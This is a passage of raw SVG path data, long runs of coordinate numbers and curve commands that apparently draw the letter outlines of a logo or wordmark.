13.6594 84.9748 13.7391C84.9748 13.8196 84.956 13.8848 84.9323 13.8848C84.9087 13.8848 84.8891 13.9508 84.8891 14.0305C84.8891 14.1111 84.8695 14.1762 84.8458 14.1762C84.8221 14.1762 84.8025 14.2645 84.8025 14.3708C84.8025 14.4779 84.7837 14.5654 84.76 14.5654C84.7322 14.5654 84.7167 15.1002 84.7167 16.0722C84.7167 17.0442 84.7322 17.5791 84.76 17.5791C84.7837 17.5791 84.8025 17.6665 84.8025 17.7736C84.8025 17.8799 84.8221 17.9674 84.8458 17.9674C84.8695 17.9674 84.8891 18.0334 84.8891 18.1131C84.8891 18.1936 84.9087 18.2588 84.9323 18.2588C84.956 18.2588 84.9748 18.3248 84.9748 18.4045C84.9748 18.4851 84.9944 18.5502 85.0181 18.5502C85.0418 18.5502 85.0614 18.5948 85.0614 18.6479C85.0614 18.7019 85.0802 18.7456 85.1038 18.7456C85.1275 18.7456 85.1471 18.7842 85.1471 18.8314C85.1471 18.8794 85.1863 18.9496 85.2329 18.9882C85.2803 19.0268 85.3195 19.0868 85.3195 19.1211C85.3195 19.2034 86.0333 20.0091 86.1059 20.0091C86.1362 20.0091 86.1892 20.0519 86.2235 20.1059C86.257 20.1599 86.3199 20.2036 86.3616 20.2036C86.404 20.2036 86.4383 20.2251 86.4383 20.2516C86.4383 20.2782 86.4775 20.3005 86.5249 20.3005C86.5723 20.3005 86.6107 20.3228 86.6107 20.3494C86.6107 20.3751 86.649 20.3974 86.6964 20.3974C86.7438 20.3974 86.783 20.4196 86.783 20.4462C86.783 20.4728 86.841 20.4951 86.912 20.4951C86.9831 20.4951 87.0411 20.5165 87.0411 20.5431C87.0411 20.5705 87.099 20.5919 87.1701 20.5919C87.2411 20.5919 87.2991 20.6142 87.2991 20.6408C87.2991 20.6674 87.4143 20.6896 87.558 20.6896C87.7009 20.6896 87.8161 20.7111 87.8161 20.7376C87.8161 20.7676 88.0023 20.7865 88.2898 20.7865C88.5764 20.7865 88.7627 20.7676 88.7627 20.7376C88.7627 20.7111 88.8778 20.6896 89.0207 20.6896C89.1645 20.6896 89.2796 20.6674 89.2796 20.6408C89.2796 20.6142 89.3376 20.5919 89.4087 20.5919C89.4797 20.5919 89.5377 20.5705 89.5377 20.5439C89.5377 20.5165 89.5957 20.4951 89.6667 20.4951C89.7378 20.4951 89.7958 20.4728 89.7958 20.4462C89.7958 20.4196 89.835 20.3974 89.8823 20.3974C89.9297 20.3974 89.9681 20.3759 89.9681 20.3494C89.9681 20.3228 90.0065 20.3005 90.0539 20.3005C90.1012 20.3005 90.1404 20.2782 90.1404 20.2516C90.1404 20.2259 90.1747 20.2036 90.2172 20.2036C90.2588 20.2036 90.3217 20.1599 90.3552 20.1059C90.3895 20.0528 90.4426 20.0091 90.4728 20.0091C90.5455 20.0091 91.2593 19.2034 91.2593 19.1211C91.2593 19.0868 91.2985 19.0268 91.3459 18.9882C91.3932 18.9496 91.4316 18.8794 91.4316 18.8314C91.4316 18.7842 91.4512 18.7456 91.4749 18.7456C91.4986 18.7456 91.5174 18.7011 91.5174 18.6479C91.5174 18.5948 91.537 18.5511 91.5607 18.5511C91.5843 18.5511 91.6039 18.4851 91.6039 18.4054C91.6039 18.3248 91.6227 18.2596 91.6464 18.2596C91.6701 18.2596 91.6897 18.1936 91.6897 18.1139C91.6897 18.0334 91.7093 17.9682 91.733 17.9682C91.7567 17.9682 91.7763 17.8799 91.7763 17.7736C91.7763 17.6665 91.7951 17.5791 91.8187 17.5791C91.8465 17.5791 91.862 17.0442 91.862 16.0722C91.862 15.1002 91.8465 14.5654 91.8187 14.5654C91.7951 14.5654 91.7763 14.4779 91.7763 14.3708C91.7763 14.2645 91.7567 14.1771 91.733 14.1771C91.7093 14.1771 91.6897 14.1111 91.6897 14.0314C91.6897 13.9508 91.6701 13.8856 91.6464 13.8856C91.6227 13.8856 91.6039 13.8196 91.6039 13.7399C91.6039 13.6594 91.5843 13.5942 91.5607 13.5942C91.537 13.5942 91.5174 13.5496 91.5174 13.4965C91.5174 13.4425 91.4986 13.3988 91.4749 13.3988C91.4512 13.3988 91.4316 13.3602 91.4316 13.3131C91.4316 13.2651 91.3932 13.1948 91.3459 13.1562C91.2985 13.1176 91.2593 13.0576 91.2593 13.0234C91.2593 12.9411 90.5455 12.1354 90.4728 12.1354C90.4426 12.1354 90.3895 12.0925 90.3552 12.0385C90.3217 11.9845 90.2588 11.9408 90.2172 11.9408C90.1747 11.9408 90.1404 11.9194 90.1404 11.8928C90.1404 11.8654 90.1012 11.8439 90.0539 11.8439C90.0065 11.8439 89.9681 11.8216 89.9681 11.7951C89.9681 11.7694 89.9297 11.7471 89.8823 11.7471C89.835 11.7471 89.7958 11.7248 89.7958 11.6982C89.7958 11.6716 89.7378 11.6494 89.6667 11.6494C89.5957 11.6494 89.5377 11.6279 89.5377 11.6014C89.5377 11.5739 89.4797 11.5525 89.4087 11.5525C89.3376 11.5525 89.2796 11.5302 89.2796 11.5036C89.2796 11.4771 89.1645 11.4548 89.0207 11.4548C88.8778 11.4548 88.7627 11.4334 88.7627 11.4068C88.7627 11.3768 88.5764 11.3579 88.2898 11.3579C88.0023 11.3579 87.8161 11.3768 87.8161 11.4068ZM41.297 11.5276C41.2615 11.5851 41.2425 11.652 41.2423 11.7205C41.2423 11.7891 41.2235 11.8439 41.1998 11.8439C41.1753 11.8439 41.1565 11.9099 41.1565 11.9896C41.1565 12.0702 41.1369 12.1354 41.1132 12.1354C41.0896 12.1354 41.0708 12.2014 41.0708 12.2811C41.0708 12.3616 41.0512 12.4268 41.0275 12.4268C41.003 12.4268 40.9842 12.4714 40.9842 12.5245C40.9842 12.5776 40.9646 12.6214 40.9409 12.6214C40.9172 12.6214 40.8984 12.6874 40.8984 12.7671C40.8984 12.8476 40.8788 12.9128 40.8552 12.9128C40.8315 12.9128 40.8119 12.9788 40.8119 13.0585C40.8119 13.1391 40.7931 13.2042 40.7694 13.2042C40.7449 13.2042 40.7261 13.2702 40.7261 13.3499C40.7261 13.4305 40.7065 13.4956 40.6828 13.4956C40.6592 13.4956 40.6404 13.5402 40.6404 13.5934C40.6404 13.6474 40.6208 13.6911 40.5971 13.6911C40.5726 13.6911 40.5538 13.7562 40.5538 13.8368C40.5538 13.9165 40.5342 13.9825 40.5105 13.9825C40.4868 13.9825 40.468 14.0476 40.468 14.1282C40.468 14.2088 40.4484 14.2739 40.4248 14.2739C40.4011 14.2739 40.3815 14.3399 40.3815 14.4196C40.3815 14.5002 40.3627 14.5654 40.339 14.5654C40.3145 14.5654 40.2957 14.6091 40.2957 14.6631C40.2957 14.7162 40.2761 14.7599 40.2524 14.7599C40.2288 14.7599 40.2092 14.8259 40.2092 14.9056C40.2092 14.9862 40.1904 15.0514 40.1667 15.0514C40.1422 15.0514 40.1234 15.1174 40.1234 15.1971C40.1234 15.2776 40.1038 15.3428 40.0801 15.3428C40.0564 15.3428 40.0376 15.4088 40.0376 15.4885C40.0376 15.5691 40.018 15.6342 39.9944 15.6342C39.9707 15.6342 39.9511 15.7002 39.9511 15.7799C39.9511 15.8605 39.9323 15.9256 39.9086 15.9256C39.8841 15.9256 39.8653 15.9702 39.8653 16.0234C39.8653 16.0774 39.8457 16.1211 39.822 16.1211C39.7984 16.1211 39.7788 16.1862 39.7788 16.2668C39.7788 16.3465 39.76 16.4125 39.7363 16.4125C39.7118 16.4125 39.693 16.4785 39.693 16.5582C39.693 16.6388 39.6734 16.7039 39.6497 16.7039C39.626 16.7039 39.6072 16.7699 39.6072 16.8496C39.6072 16.9302 39.5876 16.9954 39.564 16.9954C39.5403 16.9954 39.5207 17.0391 39.5207 17.0931C39.5207 17.1462 39.5019 17.1899 39.4774 17.1899C39.4545 17.1899 39.4349 17.2559 39.4349 17.3356C39.4349 17.4162 39.4153 17.4814 39.3916 17.4814C39.368 17.4814 39.3484 17.5474 39.3484 17.6271C39.3484 17.7076 39.3296 17.7728 39.3059 17.7728C39.2814 17.7728 39.2626 17.8388 39.2626 17.9185C39.2626 17.9991 39.243 18.0642 39.2193 18.0642C39.1956 18.0642 39.1768 18.1302 39.1768 18.2099C39.1768 18.2905 39.1572 18.3556 39.1336 18.3556C39.1091 18.3556 39.0903 18.4002 39.0903 18.4534C39.0903 18.5074 39.0715 18.5511 39.047 18.5511C39.0233 18.5511 39.0045 18.6162 39.0045 18.6968C39.0045 18.7765 38.9849 18.8425 38.9612 18.8425C38.9376 18.8425 38.918 18.9076 38.918 18.9882C38.918 19.0688 38.8992 19.1339 38.8755 19.1339C38.851 19.1339 38.8322 19.1999 38.8322 19.2796C38.8322 19.3602 38.8126 19.4254 38.7889 19.4254C38.7652 19.4254 38.7464 19.4691 38.7464 19.5231C38.7464 19.5762 38.7268 19.6199 38.7032 19.6199C38.6787 19.6199 38.6599 19.6859 38.6599 19.7656C38.6599 19.8462 38.6403 19.9114 38.6166 19.9114C38.5929 19.9114 38.5741 19.9774 38.5741 20.0571C38.5741 20.1376 38.5545 20.2028 38.5308 20.2028C38.5072 20.2028 38.4876 20.2688 38.4876 20.3485C38.4876 20.4291 38.4688 20.4942 38.4451 20.4942C38.4206 20.4942 38.4018 20.5388 38.4018 20.5919C38.4018 20.6862 38.4304 20.6896 39.2626 20.6896H40.1234V20.5439C40.1234 20.4634 40.143 20.3982 40.1667 20.3982C40.1904 20.3982 40.21 20.3322 40.21 20.2525C40.21 20.1719 40.2288 20.1068 40.2524 20.1068C40.2769 20.1068 40.2957 20.0408 40.2957 19.9611C40.2957 19.8796 40.3153 19.8145 40.339 19.8145C40.3627 19.8145 40.3815 19.7485 40.3815 19.6688C40.3815 19.5882 40.4011 19.5231 40.4248 19.5231C40.4484 19.5231 40.468 19.4571 40.468 19.3774C40.468 19.2968 40.4868 19.2316 40.5105 19.2316C40.535 19.2316 40.5538 19.1751 40.5538 19.1065C40.5538 18.8408 40.5375 18.8425 42.3375 18.8425H43.997V18.9882C43.997 19.0688 44.0166 19.1339 44.0403 19.1339C44.0648 19.1339 44.0836 19.1999 44.0836 19.2796C44.0836 19.3602 44.1032 19.4254 44.1269 19.4254C44.1505 19.4254 44.1693 19.4914 44.1693 19.5711C44.1693 19.6516 44.1889 19.7168 44.2126 19.7168C44.2363 19.7168 44.2559 19.7828 44.2559 19.8625C44.2559 19.9431 44.2747 20.0082 44.2984 20.0082C44.3229 20.0082 44.3416 20.0528 44.3416 20.1059C44.3416 20.1599 44.3612 20.2036 44.3849 20.2036C44.4086 20.2036 44.4282 20.2688 44.4282 20.3494C44.4282 20.4291 44.447 20.4951 44.4707 20.4951C44.4952 20.4951 44.514 20.5379 44.514 20.5919C44.514 20.6862 44.5426 20.6896 45.4181 20.6896H46.3221V20.5439C46.3221 20.4634 46.3025 20.3982 46.2789 20.3982C46.2544 20.3982 46.2356 20.3322 46.2356 20.2525C46.2356 20.1719 46.216 20.1068 46.1923 20.1068C46.1686 20.1068 46.1498 20.0408 46.1498 19.9611C46.1498 19.8796 46.1302 19.8145 46.1065 19.8145C46.0828 19.8145 46.0632 19.7708 46.0632 19.7176C46.0632 19.6636 46.0445 19.6199 46.0208 19.6199C45.9963 19.6199 45.9775 19.5548 45.9775 19.4742C45.9775 19.3936 45.9579 19.3285 45.9342 19.3285C45.9105 19.3285 45.8909 19.2625 45.8909 19.1828C45.8909 19.1022 45.8721 19.0371 45.8485 19.0371C45.824 19.0371 45.8052 18.9711 45.8052 18.8914C45.8052 18.8108 45.7856 18.7456 45.7619 18.7456C45.7382 18.7456 45.7194 18.6796 45.7194 18.5999C45.7194 18.5194 45.6998 18.4542 45.6761 18.4542C45.6524 18.4542 45.6328 18.4096 45.6328 18.3565C45.6328 18.3034 45.6141 18.2596 45.5904 18.2596C45.5659 18.2596 45.5471 18.1936 45.5471 18.1139C45.5471 18.0334 45.5275 17.9682 45.5038 17.9682C45.4801 17.9682 45.4605 17.9022 45.4605 17.8225C45.4605 17.7419 45.4417 17.6768 45.4181 17.6768C45.3936 17.6768 45.3748 17.6108 45.3748 17.5302C45.3748 17.4505 45.3552 17.3845 45.3315 17.3845C45.3078 17.3845 45.289 17.3408 45.289 17.2876C45.289 17.2336 45.2694 17.1899 45.2457 17.1899C45.222 17.1899 45.2024 17.1248 45.2024 17.0442C45.2024 16.9645 45.1828 16.8985 45.1592 16.8985C45.1355 16.8985 45.1167 16.8325 45.1167 16.7528C45.1167 16.6722 45.0971 16.6071 45.0734 16.6071C45.0497 16.6071 45.0301 16.5411 45.0301 16.4614C45.0301 16.3808 45.0113 16.3156 44.9877 16.3156C44.9632 16.3156 44.9444 16.2496 44.9444 16.1699C44.9444 16.0894 44.9248 16.0242 44.9011 16.0242C44.8774 16.0242 44.8586 15.9796 44.8586 15.9265C44.8586 15.8725 44.839 15.8296 44.8153 15.8296C44.7908 15.8296 44.772 15.7636 44.772 15.6839C44.772 15.6034 44.7533 15.5382 44.7288 15.5382C44.7059 15.5382 44.6863 15.4722 44.6863 15.3925C44.6863 15.3119 44.6667 15.2468 44.643 15.2468C44.6193 15.2468 44.5997 15.1799 44.5997 15.1002C44.5997 15.0196 44.5809 14.9545 44.5573 14.9545C44.5328 14.9545 44.514 14.9108 44.514 14.8568C44.514 14.8036 44.4944 14.7599 44.4707 14.7599C44.447 14.7599 44.4282 14.6939 44.4282 14.6142C44.4282 14.5336 44.4086 14.4685 44.3849 14.4685C44.3604 14.4685 44.3416 14.4025 44.3416 14.3228C44.3416 14.2422 44.322 14.1771 44.2984 14.1771C44.2747 14.1771 44.2559 14.1111 44.2559 14.0314C44.2559 13.9508 44.2363 13.8856 44.2126 13.8856C44.1889 13.8856 44.1693 13.8196 44.1693 13.7399C44.1693 13.6594 44.1505 13.5942 44.1269 13.5942C44.1024 13.5942 44.0836 13.5496 44.0836 13.4965C44.0836 13.4425 44.064 13.3988 44.0403 13.3988C44.0166 13.3988 43.997 13.3336 43.997 13.2531C43.997 13.1734 43.9782 13.1074 43.9545 13.1074C43.93 13.1074 43.9112 13.0422 43.9112 12.9616C43.9112 12.8819 43.8916 12.8159 43.868 12.8159C43.8443 12.8159 43.8255 12.7508 43.8255 12.6702C43.8255 12.5896 43.8059 12.5245 43.7822 12.5245C43.7585 12.5245 43.7389 12.4808 43.7389 12.4268C43.7389 12.3736 43.7201 12.3299 43.6965 12.3299C43.672 12.3299 43.6532 12.2648 43.6532 12.1842C43.6532 12.1036 43.6336 12.0385 43.6099 12.0385C43.5862 12.0385 43.5666 11.9725 43.5666 11.8928C43.5666 11.8122 43.5478 11.7471 43.5241 11.7471C43.4996 11.7471 43.4808 11.6811 43.4808 11.6014V11.4556L42.4159 11.4574C41.5502 11.4582 41.3403 11.4719 41.297 11.5276ZM48.3876 16.0722V20.6896H50.11V16.8985H51.0574C51.6593 16.8985 52.0039 16.9156 52.0039 16.9474C52.0039 16.9731 52.0423 16.9954 52.0897 16.9954C52.137 16.9954 52.1754 17.0176 52.1754 17.0442C52.1754 17.0708 52.2064 17.0931 52.2432 17.0931C52.3265 17.0931 52.4343 17.2088 52.4343 17.2971C52.4343 17.3331 52.4727 17.3948 52.5201 17.4334C52.5473 17.4593 52.569 17.4909 52.5837 17.5262C52.5985 17.5615 52.606 17.5997 52.6058 17.6382C52.6058 17.7128 52.6254 17.7728 52.6491 17.7728C52.6736 17.7728 52.6924 17.8388 52.6924 17.9185C52.6924 17.9991 52.712 18.0642 52.7349 18.0642C52.7594 18.0642 52.7781 18.2099 52.7781 18.4054C52.7781 18.5991 52.7969 18.7456 52.8214 18.7456C52.8476 18.7456 52.8647 18.9719 52.8647 19.3285C52.8647 19.6851 52.881 19.9114 52.9072 19.9114C52.9317 19.9114 52.9505 19.9551 52.9505 20.0091C52.9505 20.0622 52.9701 20.1059 52.9937 20.1059C53.0174 20.1059 53.0362 20.1402 53.0362 20.1814C53.0362 20.2782 53.2281 20.4951 53.3139 20.4951C53.3515 20.4951 53.3809 20.5165 53.3809 20.5431C53.3809 20.5705 53.4192 20.5919 53.4666 20.5919C53.5148 20.5919 53.5532 20.6142 53.5532 20.6408C53.5532 20.6674 53.6308 20.6896 53.7247 20.6896C53.8202 20.6896 53.8978 20.7111 53.8978 20.7376C53.8978 20.7659 54.0407 20.7865 54.2417 20.7865C54.4426 20.7865 54.5863 20.7659 54.5863 20.7376C54.5863 20.7119 54.6827 20.6896 54.8011 20.6896C54.9195 20.6896 55.0167 20.6674 55.0167 20.6408C55.0167 20.6142 55.0551 20.5919 55.1025 20.5919C55.1727 20.5919 55.189 20.5594 55.189 20.4188C55.189 20.2465 55.1114 20.1059 55.0167 20.1059C54.9489 20.1059 54.8452 19.9816 54.8452 19.9019C54.8452 19.8651 54.806 19.8042 54.7586 19.7656C54.7312 19.7397 54.7093 19.708 54.6943 19.6725C54.6794 19.6371 54.6718 19.5987 54.6721 19.5599C54.6721 19.4862 54.6533 19.4254 54.6296 19.4254C54.6035 19.4254 54.5863 19.2154 54.5863 18.8914C54.5863 18.5674 54.57 18.3565 54.543 18.3565C54.5185 18.3565 54.4997 18.1945 54.4997 17.9674C54.4997 17.7411 54.4818 17.5791 54.4573 17.5791C54.4328 17.5791 54.414 17.5131 54.414 17.4334C54.414 17.3528 54.3944 17.2876 54.3707 17.2876C54.347 17.2876 54.3282 17.2431 54.3282 17.1899C54.3282 17.1368 54.3086 17.0931 54.2849 17.0931C54.2604 17.0931 54.2417 17.0536 54.2417 17.0065C54.2417 16.9585 54.2033 16.8882 54.1559 16.8496C54.1085 16.8111 54.0693 16.7511 54.0693 16.7159C54.0693 16.6328 53.7884 16.3148 53.7149 16.3148C53.6839 16.3148 53.63 16.2719 53.5965 16.2179C53.5622 16.1648 53.5001 16.1211 53.4576 16.1211C53.4152 16.1211 53.3809 16.0988 53.3809 16.0722C53.3809 16.0456 53.3425 16.0234 53.2951 16.0234C53.2477 16.0234 53.2085 16.0019 53.2085 15.9754C53.2085 15.9479 53.2665 15.9265 53.3376 15.9265C53.4086 15.9265 53.4674 15.9042 53.4674 15.8776C53.4674 15.8511 53.5058 15.8296 53.5532 15.8296C53.6005 15.8296 53.6389 15.8074 53.6389 15.7808C53.6389 15.7542 53.6683 15.7319 53.7043 15.7319C53.7402 15.7319 53.915 15.5691 54.0922 15.3685C54.2686 15.1679 54.414 14.9716 54.414 14.9314C54.414 14.8902 54.4336 14.8568 54.4573 14.8568C54.4809 14.8568 54.4997 14.8139 54.4997 14.7599C54.4997 14.7068 54.5193 14.6631 54.543 14.6631C54.5675 14.6631 54.5863 14.5971 54.5863 14.5174C54.5863 14.4368 54.6059 14.3716 54.6288 14.3716C54.6557 14.3716 54.6721 14.1282 54.6721 13.7391C54.6721 13.3508 54.6557 13.1074 54.6296 13.1074C54.6051 13.1074 54.5863 13.0422 54.5863 12.9616C54.5863 12.8819 54.5667 12.8159 54.543 12.8159C54.5193 12.8159 54.4997 12.7722 54.4997 12.7191C54.4997 12.6651 54.4809 12.6214 54.4573 12.6214C54.4328 12.6214 54.414 12.5879 54.414 12.5468C54.414 12.4559 54.1371 12.1354 54.0587 12.1354C54.0277 12.1354 53.9746 12.0925 53.9403 12.0385C53.9068 11.9845 53.8439 11.9408 53.8015 11.9408C53.7598 11.9408 53.7255 11.9194 53.7255 11.8928C53.7255 11.8654 53.6863 11.8439 53.6389 11.8439C53.5916 11.8439 53.5532 11.8216 53.5532 11.7951C53.5532 11.7694 53.4952 11.7471 53.4241 11.7471C53.3531 11.7471 53.2951 11.7248 53.2951 11.6982C53.2951 11.6716 53.2363 11.6494 53.1661 11.6494C53.095 11.6494 53.0362 11.6279 53.0362 11.6014C53.0362 11.5739 52.9219 11.5525 52.7781 11.5525C52.6352 11.5525 52.5201 11.5311 52.5201 11.5036C52.5201 11.4719 51.803 11.4548 50.4538 11.4548H48.3876V16.0722ZM57.341 16.0722V20.6896H59.1051C60.2534 20.6896 60.8708 20.6725 60.8708 20.6408C60.8708 20.6134 60.9851 20.5919 61.1289 20.5919C61.2726 20.5919 61.3869 20.5705 61.3869 20.5439C61.3869 20.5165 61.4449 20.4951 61.516 20.4951C61.587 20.4951 61.645 20.4728 61.645 20.4462C61.645 20.4196 61.7038 20.3974 61.7741 20.3974C61.8451 20.3974 61.9039 20.3759 61.9039 20.3494C61.9039 20.3228 61.9423 20.3005 61.9897 20.3005C62.037 20.3005 62.0754 20.2782 62.0754 20.2516C62.0754 20.2259 62.1146 20.2036 62.162 20.2036C62.2094 20.2036 62.2477 20.1814 62.2477 20.1548C62.2477 20.1282 62.282 20.1059 62.3245 20.1059C62.367 20.1059 62.429 20.0631 62.4634 20.0091C62.4977 19.9551 62.5499 19.9114 62.581 19.9114C62.6594 19.9114 63.3674 19.1031 63.3674 19.0131C63.3674 18.9728 63.3862 18.9394 63.4099 18.9394C63.4344 18.9394 63.4532 18.9008 63.4532 18.8536C63.4532 18.8056 63.4916 18.7354 63.5389 18.6968C63.5863 18.6582 63.6255 18.5879 63.6255 18.5399C63.6255 18.4928 63.6443 18.4542 63.668 18.4542C63.6925 18.4542 63.7113 18.3882 63.7113 18.3085C63.7113 18.2279 63.7309 18.1628 63.7545 18.1628C63.7782 18.1628 63.7978 18.0968 63.7978 18.0162C63.7978 17.9356 63.8166 17.8705 63.8403 17.8705C63.8648 17.8705 63.8836 17.7608 63.8836 17.6271C63.8836 17.4942 63.9032 17.3845 63.9269 17.3845C63.9546 17.3845 63.9693 16.9148 63.9693 16.0722C63.9693 15.2296 63.9546 14.7608 63.9269 14.7608C63.9024 14.7608 63.8836 14.6511 63.8836 14.5174C63.8836 14.3836 63.864 14.2739 63.8403 14.2739C63.8166 14.2739 63.7978 14.2088 63.7978 14.1282C63.7978 14.0476 63.7782 13.9825 63.7545 13.9825C63.73 13.9825 63.7113 13.9165 63.7113 13.8368C63.7113 13.7562 63.6917 13.6911 63.668 13.6911C63.6451 13.6911 63.6255 13.6516 63.6255 13.6045C63.6255 13.5565 63.5863 13.4862 63.5389 13.4476C63.4916 13.4091 63.4532 13.3388 63.4532 13.2916C63.4532 13.2436 63.4336 13.2051 63.4099 13.2051C63.3862 13.2051 63.3674 13.1716 63.3674 13.1314C63.3674 13.0414 62.6594 12.2331 62.581 12.2331C62.5499 12.2331 62.4977 12.1894 62.4634 12.1354C62.429 12.0822 62.367 12.0385 62.3245 12.0385C62.282 12.0385 62.2477 12.0162 62.2477 11.9896C62.2477 11.9631 62.2094 11.9408 62.162 11.9408C62.1146 11.9408 62.0754 11.9194 62.0754 11.8928C62.0754 11.8654 62.037 11.8439 61.9897 11.8439C61.9423 11.8439 61.9039 11.8216 61.9039 11.7951C61.9039 11.7694 61.8451 11.7471 61.7741 11.7471C61.703 11.7471 61.645 11.7248 61.645 11.6982C61.645 11.6716 61.5879 11.6494 61.516 11.6494C61.4449 11.6494 61.3869 11.6279 61.3869 11.6014C61.3869 11.5739 61.2726 11.5525 61.1289 11.5525C60.9851 11.5525 60.8708 11.5311 60.8708 11.5036C60.8708 11.4719 60.2534 11.4548 59.1059 11.4548H57.3402L57.341 16.0722ZM68.6188 11.6014C68.6188 11.6811 68.5992 11.7471 68.5755 11.7471C68.551 11.7471 68.5322 11.7899 68.5322 11.8439C68.5322 11.8971 68.5126 11.9408 68.4889 11.9408C68.4653 11.9408 68.4465 12.0068 68.4465 12.0865C68.4465 12.1671 68.4269 12.2322 68.4032 12.2322C68.3795 12.2322 68.3599 12.2982 68.3599 12.3779C68.3599 12.4585 68.3411 12.5236 68.3174 12.5236C68.2929 12.5236 68.2742 12.5896 68.2742 12.6694C68.2742 12.7508 68.2546 12.8159 68.2309 12.8159C68.2072 12.8159 68.1884 12.8596 68.1884 12.9128C68.1884 12.9668 68.1688 13.0105 68.1451 13.0105C68.1206 13.0105 68.1018 13.0756 68.1018 13.1562C68.1018 13.2368 68.0822 13.3019 68.0585 13.3019C68.0349 13.3019 68.0161 13.3679 68.0161 13.4476C68.0161 13.5282 67.9965 13.5934 67.9728 13.5934C67.9491 13.5934 67.9295 13.6594 67.9295 13.7391C67.9295 13.8196 67.9107 13.8848 67.887 13.8848C67.8625 13.8848 67.8438 13.9508 67.8438 14.0305C67.8438 14.1111 67.8242 14.1762 67.8005 14.1762C67.7768 14.1762 67.7572 14.2208 67.7572 14.2739C67.7572 14.3271 67.7384 14.3708 67.7147 14.3708C67.6902 14.3708 67.6714 14.4368 67.6714 14.5165C67.6714 14.5971 67.6518 14.6622 67.6281 14.6622C67.6045 14.6622 67.5857 14.7282 67.5857 14.8079C67.5857 14.8885 67.5661 14.9536 67.5424 14.9536C67.5179 14.9536 67.4991 15.0196 67.4991 15.1002C67.4991 15.1799 67.4803 15.2459 67.4566 15.2459C67.4321 15.2459 67.4134 15.2896 67.4134 15.3428C67.4134 15.3968 67.3938 15.4405 67.3701 15.4405C67.3464 15.4405 67.3268 15.5056 67.3268 15.5862C67.3268 15.6659 67.308 15.7319 67.2843 15.7319C67.2598 15.7319 67.241 15.7979 67.241 15.8776C67.241 15.9582 67.2214 16.0234 67.1978 16.0234C67.1741 16.0234 67.1553 16.0894 67.1553 16.1691C67.1553 16.2496 67.1357 16.3148 67.112 16.3148C67.0875 16.3148 67.0687 16.3808 67.0687 16.4605C67.0687 16.5411 67.0491 16.6062 67.0262 16.6062C67.0017 16.6062 66.983 16.6508 66.983 16.7039C66.983 16.7579 66.9634 16.8016 66.9397 16.8016C66.916 16.8016 66.8964 16.8668 66.8964 16.9474C66.8964 17.0271 66.8776 17.0931 66.8539 17.0931C66.8294 17.0931 66.8106 17.1582 66.8106 17.2388C66.8106 17.3185 66.791 17.3845 66.7674 17.3845C66.7437 17.3845 66.7249 17.4505 66.7249 17.5302C66.7249 17.6108 66.7053 17.6759 66.6816 17.6759C66.6571 17.6759 66.6383 17.7196 66.6383 17.7736C66.6383 17.8268 66.6187 17.8705 66.595 17.8705C66.5713 17.8705 66.5526 17.9356 66.5526 18.0162C66.5526 18.0968 66.533 18.1619 66.5093 18.1619C66.4856 18.1619 66.466 18.2279 66.466 18.3076C66.466 18.3882 66.4472 18.4534 66.4235 18.4534C66.399 18.4534 66.3802 18.5194 66.3802 18.5991C66.3802 18.6796 66.3606 18.7448 66.337 18.7448C66.3133 18.7448 66.2945 18.8108 66.2945 18.8905C66.2945 18.9711 66.2749 19.0362 66.2512 19.0362C66.2267 19.0362 66.2079 19.0808 66.2079 19.1339C66.2079 19.1879 66.1883 19.2316 66.1646 19.2316C66.1409 19.2316 66.1222 19.2968 66.1222 19.3774C66.1222 19.4571 66.1026 19.5231 66.0789 19.5231C66.0552 19.5231 66.0356 19.5882 66.0356 19.6688C66.0356 19.7485 66.0168 19.8145 65.9931 19.8145C65.9686 19.8145 65.9498 19.8796 65.9498 19.9602C65.9498 20.0408 65.9302 20.1059 65.9066 20.1059C65.8829 20.1059 65.8633 20.1496 65.8633 20.2036C65.8633 20.2568 65.8445 20.3005 65.8208 20.3005C65.7963 20.3005 65.7775 20.3656 65.7775 20.4462C65.7775 20.5268 65.7579 20.5919 65.7342 20.5919C65.7105 20.5919 65.6918 20.6142 65.6918 20.6408C65.6918 20.6716 66.007 20.6896 66.5526 20.6896C67.3848 20.6896 67.4134 20.6862 67.4134 20.5919C67.4134 20.5388 67.433 20.4951 67.4566 20.4951C67.4795 20.4951 67.4991 20.4291 67.4991 20.3494C67.4991 20.2688 67.5187 20.2036 67.5424 20.2036C67.5661 20.2036 67.5857 20.1376 67.5857 20.0579C67.5857 19.9774 67.6045 19.9122 67.6281 19.9122C67.6527 19.9122 67.6714 19.8462 67.6714 19.7665C67.6714 19.6859 67.691 19.6208 67.7147 19.6208C67.7384 19.6208 67.7572 19.5762 67.7572 19.5231C67.7572 19.4691 67.7768 19.4254 67.8005 19.4254C67.825 19.4254 67.8438 19.3602 67.8438 19.2796C67.8438 19.1999 67.8634 19.1339 67.887 19.1339C67.9099 19.1339 67.9295 19.0688 67.9295 18.9882V18.8425H69.6086C71.2584 18.8425 71.287 18.8442 71.287 18.9394C71.287 18.9934 71.3066 19.0371 71.3302 19.0371C71.3539 19.0371 71.3735 19.1022 71.3735 19.1828C71.3735 19.2625 71.3923 19.3285 71.416 19.3285C71.4405 19.3285 71.4593 19.3722 71.4593 19.4254C71.4593 19.4794 71.4789 19.5231 71.5026 19.5231C71.5262 19.5231 71.545 19.5882 71.545 19.6688C71.545 19.7485 71.5646 19.8145 71.5883 19.8145C71.6128 19.8145 71.6316 19.8796 71.6316 19.9602C71.6316 20.0408 71.6512 20.1059 71.6749 20.1059C71.6986 20.1059 71.7174 20.1719 71.7174 20.2516C71.7174 20.3322 71.737 20.3974 71.7606 20.3974C71.7843 20.3974 71.8039 20.4316 71.8039 20.4745C71.8039 20.6716 71.8897 20.6888 72.8117 20.6888C73.6693 20.6888 73.6978 20.6862 73.6978 20.5919C73.6978 20.5388 73.6782 20.4951 73.6546 20.4951C73.6309 20.4951 73.6113 20.4291 73.6113 20.3494C73.6113 20.2688 73.5917 20.2036 73.5688 20.2036C73.5443 20.2036 73.5255 20.1599 73.5255 20.1059C73.5255 20.0528 73.5059 20.0091 73.4822 20.0091C73.4586 20.0091 73.439 19.9431 73.439 19.8634C73.439 19.7828 73.4202 19.7176 73.3965 19.7176C73.372 19.7176 73.3532 19.6516 73.3532 19.5719C73.3532 19.4914 73.3336 19.4262 73.3099 19.4262C73.2862 19.4262 73.2674 19.3602 73.2674 19.2805C73.2674 19.1999 73.2478 19.1348 73.2242 19.1348C73.1997 19.1348 73.1809 19.0902 73.1809 19.0371C73.1809 18.9831 73.1621 18.9394 73.1376 18.9394C73.1147 18.9394 73.0951 18.8742 73.0951 18.7936C73.0951 18.7139 73.0755 18.6479 73.0518 18.6479C73.0282 18.6479 73.0086 18.5828 73.0086 18.5022C73.0086 18.4216 72.9898 18.3565 72.9661 